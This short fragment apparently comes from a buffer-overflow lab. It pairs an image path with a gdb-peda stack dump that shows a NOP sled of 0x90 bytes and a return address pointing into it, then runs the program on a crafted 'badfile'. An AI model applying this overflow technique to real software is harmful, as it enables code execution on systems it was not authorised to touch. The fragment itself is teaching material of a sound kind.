 gdb-peda$ x/30xw $esp
0xffffd0ec: 0xffffd0f0 0x90909090 0x90909090 0x90909090
0xffffd0fc: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd10c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd11c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd12c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd13c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd14c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd15c: 0xffffd104 0x00000001
gdb-peda$ r < badfile